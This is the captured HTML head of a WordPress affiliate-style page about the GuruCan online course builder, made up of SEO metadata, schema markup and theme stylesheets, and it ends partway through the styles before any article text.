

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/a-chopra-gurucan/
body_size: 26206
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Chopra Gurucan (THE BRUTAL FACTS!)</title>
	<meta name="description" content="A Chopra Gurucan - Go Here To Discover Regarding GuruCan The Effective Online Course Builder" />
	<link rel="canonical" href="https://successonlinework.com/a-chopra-gurucan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Chopra Gurucan (THE BRUTAL FACTS!)" />
	<meta property="og:description" content="A Chopra Gurucan - Go Here To Discover Regarding GuruCan The Effective Online Course Builder" />
	<meta property="og:url" content="https://successonlinework.com/a-chopra-gurucan/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2022-01-09T17:59:36+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/a-chopra-gurucan/#article","isPartOf":{"@id":"https://successonlinework.com/a-chopra-gurucan/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"A Chopra Gurucan","datePublished":"2022-01-09T17:59:36+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/a-chopra-gurucan/"},"wordCount":1557,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/a-chopra-gurucan/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","articleSection":["Gurucan"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/a-chopra-gurucan/","url":"https://successonlinework.com/a-chopra-gurucan/","name":"A Chopra Gurucan (THE BRUTAL FACTS!)","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/a-chopra-gurucan/#primaryimage"},"image":{"@id":"https://successonlinework.com/a-chopra-gurucan/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","datePublished":"2022-01-09T17:59:36+00:00","description":"A Chopra Gurucan - Go Here To Discover Regarding GuruCan The Effective Online Course Builder","breadcrumb":{"@id":"https://successonlinework.com/a-chopra-gurucan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/a-chopra-gurucan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/a-chopra-gurucan/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2022/01/Main4.jpg","width":901,"height":440,"caption":"Gurucan"},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/a-chopra-gurucan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"A Chopra Gurucan"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fa-chopra-gurucan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fa-chopra-gurucan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
